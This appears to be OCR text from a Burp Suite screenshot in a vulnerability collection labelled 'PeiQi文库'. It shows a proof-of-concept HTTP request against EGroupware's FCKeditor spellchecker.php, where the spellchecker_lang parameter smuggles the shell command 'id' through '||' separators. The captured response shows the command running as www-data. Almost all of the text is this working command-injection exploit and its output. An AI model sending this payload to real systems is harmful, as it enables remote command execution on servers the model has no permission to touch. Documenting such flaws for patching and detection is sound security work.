 Request
Pretty Raw Hex \n
1 GET
/egroupware/phpgwapi/js/fckeditor/editor/dialog/fck_spellerpages/spellerp
ages/server-scripts/spellchecker.php?spellchecker_lang=
egroupware_spellchecker_cmd_exec.nasl%7C%7Cid%7C%7C HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22 data_1R0NcZ 2>&1`\\nuid=33(www-data) gid=33(www-data) groups=33(www-data)'
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
PeiQi文库